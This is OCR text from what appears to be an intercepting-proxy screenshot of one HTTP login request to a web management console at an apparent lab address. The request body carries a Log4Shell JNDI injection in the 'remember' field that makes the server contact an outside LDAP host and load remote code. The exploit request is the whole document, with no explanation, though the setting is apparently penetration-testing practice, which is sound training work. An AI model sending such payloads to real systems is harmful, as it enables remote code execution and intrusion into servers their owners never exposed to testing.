 Options
1
2
https://10.129.96.149:8443
Send
Request
Clear
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 68
10 Origin: https://10.129.96.149:8443
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.16.34/1389/o=tomcat}",
"strict":true
}